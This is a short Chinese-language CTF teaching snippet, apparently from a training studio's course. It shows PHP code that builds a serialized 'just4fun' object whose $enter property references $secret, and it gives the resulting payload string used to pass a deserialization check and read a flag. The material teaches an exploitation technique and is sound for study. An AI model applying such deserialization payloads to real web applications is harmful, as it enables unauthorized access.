 引用
1 <?php
2 include("flag.php");
3 class just4fun {
4 var $enter;
5 var $secret;
6 }
7 $a = new just4fun();
8 $a->enter = &$a->secret;
9 echo serialize($a);
构造序列化字符串，让$enter的值引用$secret的值
&引用
O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}
R代表引用，2代表enter
secret值和enter值一致
secret值发生变化则enter值同样发生变化
重庆橙子科技
橙子科技工作室 bilibili